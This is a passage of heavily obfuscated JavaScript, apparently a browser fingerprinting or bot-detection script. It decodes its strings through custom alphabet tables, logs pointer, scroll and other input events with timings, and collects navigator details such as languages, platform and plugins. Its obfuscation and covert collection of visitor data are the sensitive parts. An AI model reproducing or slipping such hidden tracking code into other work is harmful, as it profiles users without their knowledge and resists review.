      [PbUgrB(Fh4A2o[0x3bb])]: {},
      [PbUgrB(Fh4A2o[0x3d4])]: {},
      [PbUgrB(Fh4A2o[0x3d7])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x332])]: {
        [PbUgrB(Fh4A2o[0x3c0])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c3])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c4])]: [],
        [PbUgrB(Fh4A2o[0x3be])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x116])]: {},
        [PbUgrB(Fh4A2o[0x3bf])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d3])]: {
        [PbUgrB(Fh4A2o[0x1fe])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fb])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x1fa])]: Fh4A2o[0x2a],
        [PbUgrB(0x161)]: Fh4A2o[0x2a],
        [PbUgrB(0x162)]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(0x164)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3dc])]: {
        [PbUgrB(Fh4A2o[0x3ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d9])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3bc])]: {},
      [PbUgrB(Fh4A2o[0x1bd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3de])]: {
        [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3dd])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3cb])]: {},
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d6])]: [],
      [PbUgrB(Fh4A2o[0x3c])]: {
        [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ad])]: {},
        [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b9])]: {},
        [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b0])]: {},
        [PbUgrB(Fh4A2o[0x1b4])]: {},
        [PbUgrB(Fh4A2o[0x1b8])]: {},
        [PbUgrB(Fh4A2o[0x1a9])]: {},
        [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e2])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3c2])]: {
        [PbUgrB(Fh4A2o[0x3c5])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c6])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c8])]: {},
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x3c9])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3c7])]: {},
        [PbUgrB(Fh4A2o[0x3ca])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d5])]: {
        [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x22d])]: Fh4A2o[0x2a]
      }
    },
    bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x3f])];
  function lyDVMv() {
    return new Promise(sKUubF => {
      try {
        function ac32cn(sKUubF) {
          var ac32cn = "R{[:=1(,>`]8^;~6WkYdAhnQK?Fu$qDat+N!%BCLZI.E3JjcUM_|}m<v#4O*/0sHf2G@y)7&5girTPpSX\"9woxelbVz",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            PbUgrB = Fh4A2o[0x0],
            KAriGNs = -Fh4A2o[0x1];
          for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < _TE_oq; dcAJl5E++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (KAriGNs < Fh4A2o[0x0]) {
              KAriGNs = lxL5MDQ;
            } else {
              kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
              } while (PbUgrB > Fh4A2o[0x9]);
              KAriGNs = -Fh4A2o[0x1];
            }
          }
          if (KAriGNs > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(Fh4A2o[0x41])] = new Date()[ybmWsmc(Fh4A2o[0x42])](), setTimeout(() => {
          function ac32cn(ac32cn) {
            var _TE_oq = "GhHwYp5x/u#>J1|~VCr[&IevBNDl!qA,{;`sLW+(ob9n0)UfOjdMRKF6@\"y^<$=8m27Sk_z*%g3i?4t.]cT}QaZPX:E",
              sKUubF = "" + (ac32cn || ""),
              ybmWsmc = sKUubF.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              PbUgrB = Fh4A2o[0x0],
              KAriGNs = -Fh4A2o[0x1];
            for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
              var lxL5MDQ = _TE_oq.indexOf(sKUubF[dcAJl5E]);
              if (lxL5MDQ === -Fh4A2o[0x1]) continue;
              if (KAriGNs < Fh4A2o[0x0]) {
                KAriGNs = lxL5MDQ;
              } else {
                kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= KAriGNs << PbUgrB, PbUgrB += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], PbUgrB -= Fh4A2o[0x2]);
                } while (PbUgrB > Fh4A2o[0x9]);
                KAriGNs = -Fh4A2o[0x1];
              }
            }
            if (KAriGNs > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | KAriGNs << PbUgrB) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = ac32cn(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          kjYRdQJ(DAyKkN[ybmWsmc(Fh4A2o[0x43])][_TE_oq(0x194)] = Fh4A2o[0x25], sKUubF());
        }, lxL5MDQ));
        const _TE_oq = function () {
          return new Date()[ybmWsmc(Fh4A2o[0x42])]() - DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x195)];
        };
        window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x197), l = ac32cn => {
          try {
            function ihMXIf(ac32cn) {
              var ihMXIf = "`f0$sSa5>1O;Z.^_CLEy3B}Y/{w4Pl%|JF~Vj:b)nDm@U!]i,Q2x[KqoNW6hXH+k*=v78R\"GI<T#zt?up&gM9Acd(re",
                PbUgrB = "" + (ac32cn || ""),
                KAriGNs = PbUgrB.length,
                lxL5MDQ = [],
                G_Xwqr = Fh4A2o[0x0],
                bTCLRKa = Fh4A2o[0x0],
                sKUubF = -Fh4A2o[0x1];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                if (_TE_oq === -Fh4A2o[0x1]) continue;
                if (sKUubF < Fh4A2o[0x0]) {
                  sKUubF = _TE_oq;
                } else {
                  kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                  } while (bTCLRKa > Fh4A2o[0x9]);
                  sKUubF = -Fh4A2o[0x1];
                }
              }
              if (sKUubF > -Fh4A2o[0x1]) {
                lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
              }
              return ZxPeq_(lxL5MDQ);
            }
            function PbUgrB(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            let KAriGNs = DAyKkN[ybmWsmc(Fh4A2o[0x43])][PbUgrB(0x198)][PbUgrB(0x199)];
            KAriGNs[PbUgrB(0x19a)]([ac32cn[PbUgrB(0x19b)], ac32cn[PbUgrB(0x19c)], ac32cn[PbUgrB(0x19d)], _TE_oq()]);
            if (KAriGNs[PbUgrB(0x19e)] >= dcAJl5E) {
              function lxL5MDQ(ac32cn) {
                var ihMXIf = "%uvw*`$&x=)#drn_A8OX(b6!>~HMBgNTYl2o5EKLG;?apP/1q7{I+4jF\"S<:.ym}Z,c^[D9RV|3tQh@iksCf]UzW0eJ",
                  PbUgrB = "" + (ac32cn || ""),
                  KAriGNs = PbUgrB.length,
                  lxL5MDQ = [],
                  G_Xwqr = Fh4A2o[0x0],
                  bTCLRKa = Fh4A2o[0x0],
                  sKUubF = -Fh4A2o[0x1];
                for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < KAriGNs; ybmWsmc++) {
                  var _TE_oq = ihMXIf.indexOf(PbUgrB[ybmWsmc]);
                  if (_TE_oq === -Fh4A2o[0x1]) continue;
                  if (sKUubF < Fh4A2o[0x0]) {
                    sKUubF = _TE_oq;
                  } else {
                    kjYRdQJ(sKUubF += _TE_oq * Fh4A2o[0xc], G_Xwqr |= sKUubF << bTCLRKa, bTCLRKa += (sKUubF & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(lxL5MDQ.push(G_Xwqr & Fh4A2o[0x3]), G_Xwqr >>= Fh4A2o[0x2], bTCLRKa -= Fh4A2o[0x2]);
                    } while (bTCLRKa > Fh4A2o[0x9]);
                    sKUubF = -Fh4A2o[0x1];
                  }
                }
                if (sKUubF > -Fh4A2o[0x1]) {
                  lxL5MDQ.push((G_Xwqr | sKUubF << bTCLRKa) & Fh4A2o[0x3]);
                }
                return ZxPeq_(lxL5MDQ);
              }
              function G_Xwqr(ac32cn) {
                if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                  return oseWkx[ac32cn] = lxL5MDQ(A3EKdql[ac32cn]);
                }
                return oseWkx[ac32cn];
              }
              kjYRdQJ(window[G_Xwqr(0x19f)](G_Xwqr(0x1a0), l), sKUubF());
            }
          } catch (bTCLRKa) {}
        });
        let ihMXIf = window[ybmWsmc(0x1a1)] || NaN;
        kjYRdQJ(window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a2), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "zZXd81fiGNFm;b5?4Y=O.E(>~xVDsl%URW<nr!|Qak)6T\"v`*L3[^pyeju+:_hSw9PC/Ic7qg0HJ],t@B}{M#K2Ao$&",
                ybmWsmc = "" + (sKUubF || ""),
                PbUgrB = ybmWsmc.length,
                KAriGNs = [],
                _TE_oq = Fh4A2o[0x0],
                ihMXIf = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ybmWsmc[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= dg6iNU7 << ihMXIf, ihMXIf += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
                  } while (ihMXIf > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((_TE_oq | dg6iNU7 << ihMXIf) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ybmWsmc(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            let PbUgrB = window[ybmWsmc(Fh4A2o[0x45])] - ihMXIf;
            kjYRdQJ(ihMXIf = window[ybmWsmc(Fh4A2o[0x45])], DAyKkN[ybmWsmc(0x1a4)][ybmWsmc(0x1a5)][ybmWsmc(0x1a6)]([PbUgrB, _TE_oq()]));
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1a7), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "{AZWhkJrHK7vUYQL!ws]_E\"$nV5f43B)FCuM=^/Ga69O[jqX%0(eRcIp<?,gy8>b;mdSl|}z~i`NPx2tD:@1+#&*.oT",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                ybmWsmc = [],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (KAriGNs < Fh4A2o[0x0]) {
                  KAriGNs = lxL5MDQ;
                } else {
                  kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], _TE_oq |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(ybmWsmc.push(_TE_oq & Fh4A2o[0x3]), _TE_oq >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
                  } while (dg6iNU7 > Fh4A2o[0x9]);
                  KAriGNs = -Fh4A2o[0x1];
                }
              }
              if (KAriGNs > -Fh4A2o[0x1]) {
                ybmWsmc.push((_TE_oq | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
              }
              return ZxPeq_(ybmWsmc);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ybmWsmc(0x1a8)][ybmWsmc(0x1a9)][ybmWsmc(0x1aa)]([sKUubF[ihMXIf(0x1ab)], sKUubF[ihMXIf(0x1ac)], sKUubF[ihMXIf(0x1ad)], _TE_oq()]);
          } catch (PbUgrB) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1ae), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = ",QTu]Kk6l{j}<C;[>X_)#I@m%ZJBcvsYLf/^4w?ENb=\"7pd12HGtxq0r.eoOAaiW$5M(&`*+yRF:h3|g9nS8DP~!zVU",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1af) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {}
            DAyKkN[ihMXIf(0x1b0)][ihMXIf(0x1b1)][ihMXIf(0x1b2)]([Fh4A2o[0x0], _TE_oq()]);
          } catch (KAriGNs) {}
        }), window[ybmWsmc(Fh4A2o[0x44])](ybmWsmc(0x1b3), sKUubF => {
          try {
            function ac32cn(sKUubF) {
              var ac32cn = "xgcIEDaT8C%6mMALZ#,R/`\"HQs1;l]K9=w{VXB^_J:4(5$+3F!jW?z[07fOPp*)2rh@ykYd<|boSvu~i&U}.N>Gtenq",
                ihMXIf = "" + (sKUubF || ""),
                PbUgrB = ihMXIf.length,
                KAriGNs = [],
                ybmWsmc = Fh4A2o[0x0],
                _TE_oq = Fh4A2o[0x0],
                dg6iNU7 = -Fh4A2o[0x1];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < PbUgrB; dcAJl5E++) {
                var lxL5MDQ = ac32cn.indexOf(ihMXIf[dcAJl5E]);
                if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                if (dg6iNU7 < Fh4A2o[0x0]) {
                  dg6iNU7 = lxL5MDQ;
                } else {
                  kjYRdQJ(dg6iNU7 += lxL5MDQ * Fh4A2o[0xc], ybmWsmc |= dg6iNU7 << _TE_oq, _TE_oq += (dg6iNU7 & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(ybmWsmc & Fh4A2o[0x3]), ybmWsmc >>= Fh4A2o[0x2], _TE_oq -= Fh4A2o[0x2]);
                  } while (_TE_oq > Fh4A2o[0x9]);
                  dg6iNU7 = -Fh4A2o[0x1];
                }
              }
              if (dg6iNU7 > -Fh4A2o[0x1]) {
                KAriGNs.push((ybmWsmc | dg6iNU7 << _TE_oq) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            if (ybmWsmc(0x1b4) in fBRhTtT) {
              PbUgrB();
            }
            function PbUgrB() {
              var sKUubF = function (sKUubF) {
                var ac32cn = Fh4A2o[0x0],
                  ihMXIf = {},
                  PbUgrB = Fh4A2o[0x0],
                  KAriGNs = Fh4A2o[0x0],
                  ybmWsmc = Fh4A2o[0x0],
                  _TE_oq = sKUubF.length;
                for (var dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < _TE_oq; dg6iNU7++) {
                  kjYRdQJ(ihMXIf = {}, PbUgrB = Fh4A2o[0x0], KAriGNs = Fh4A2o[0x1]);
                  for (var dcAJl5E = dg6iNU7 + Fh4A2o[0x1]; dcAJl5E < _TE_oq; dcAJl5E++) {
                    if (sKUubF[dg6iNU7].x === sKUubF[dcAJl5E].x && sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y) {
                      KAriGNs++;
                      continue;
                    }
                    sKUubF[dg6iNU7].y === sKUubF[dcAJl5E].y ? ybmWsmc = Number.MAX_SAFE_INTEGER : ybmWsmc = (sKUubF[dg6iNU7].x - sKUubF[dcAJl5E].x) / (sKUubF[dg6iNU7].y - sKUubF[dcAJl5E].y);
                    if (!ihMXIf[ybmWsmc]) ihMXIf[ybmWsmc] = Fh4A2o[0x0];
                    kjYRdQJ(ihMXIf[ybmWsmc]++, PbUgrB = Math.max(PbUgrB, ihMXIf[ybmWsmc]));
                  }
                  kjYRdQJ(PbUgrB += KAriGNs, ac32cn = Math.max(ac32cn, PbUgrB));
                }
                return ac32cn;
              };
              console.log(sKUubF);
            }
            DAyKkN[ybmWsmc(Fh4A2o[0x43])][ihMXIf(0x1b5)][ihMXIf(0x1b6)]([Fh4A2o[0x1], _TE_oq()]);
          } catch (KAriGNs) {}
        }));
      } catch (dg6iNU7) {
        kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x1b7)] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], sKUubF());
      }
    });
  }
  let RUW1cr = lyDVMv();
  async function OvJEV_() {
    function sKUubF(sKUubF) {
      var ac32cn = "q_PAB7)x1J5ef9Wi#cpX[E.4<U|uvm;~h28MgHl!azQ6NOKZo$rbIVDk&%@+`\"0Ty:GY*jS=n(R>{,L}^]Cs3tFd?w/",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
        var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
        if (lxL5MDQ === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = lxL5MDQ;
        } else {
          kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(0x1b9)] = navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9]), ybmWsmc[ac32cn(0x1bc)] = navigator[ac32cn(0x1bd)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1bf)] = navigator[ac32cn(0x1c0)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1c1)] = navigator[ac32cn(Fh4A2o[0x47])] ? [...navigator[ac32cn(Fh4A2o[0x47])]] : [ac32cn(Fh4A2o[0x46])], ybmWsmc[ac32cn(0x1c3)] = navigator[ac32cn(Fh4A2o[0x48])] ?? navigator[ac32cn(0x1c5)] ?? window[ac32cn(Fh4A2o[0x48])] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c7)] = navigator[ac32cn(0x1c8)] ?? ac32cn(Fh4A2o[0x49]), ybmWsmc[ac32cn(0x1c9)] = navigator[ac32cn(0x1ca)] ?? ac32cn(Fh4A2o[0x49]));
    try {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = Array[ac32cn(Fh4A2o[0x4c])](navigator[ac32cn(0x1cd)] || [])[ac32cn(0x1ce)](sKUubF => {
        function ybmWsmc(ybmWsmc) {
          var _TE_oq = "AClhJ&po,RFWa(4)U$#<PE=Vj|uvw+*m?qkBYtX./d8[z3%>_bTHMDcseZLgGfniOKrIQSN@^`7x2\"{01;]y69}5!~:",
            ac32cn = "" + (ybmWsmc || ""),
            ihMXIf = ac32cn.length,
            dg6iNU7 = [],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = Fh4A2o[0x0],
            PbUgrB = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
            var G_Xwqr = _TE_oq.indexOf(ac32cn[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (PbUgrB < Fh4A2o[0x0]) {
              PbUgrB = G_Xwqr;
            } else {
              kjYRdQJ(PbUgrB += G_Xwqr * Fh4A2o[0xc], KAriGNs |= PbUgrB << dcAJl5E, dcAJl5E += (PbUgrB & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
              } while (dcAJl5E > Fh4A2o[0x9]);
              PbUgrB = -Fh4A2o[0x1];
            }
          }
          if (PbUgrB > -Fh4A2o[0x1]) {
            dg6iNU7.push((KAriGNs | PbUgrB << dcAJl5E) & Fh4A2o[0x3]);
          }
          return ZxPeq_(dg6iNU7);
        }
        function _TE_oq(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [ac32cn(Fh4A2o[0x4a])]: sKUubF[ac32cn(Fh4A2o[0x4a])],
          [ac32cn(0x1d0)]: sKUubF[_TE_oq(0x1d1)]
        };
      });
    } catch (_TE_oq) {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = ac32cn(0x1d2) + _TE_oq[ac32cn(0x1d3)];
    }
    try {
      function ihMXIf(sKUubF) {
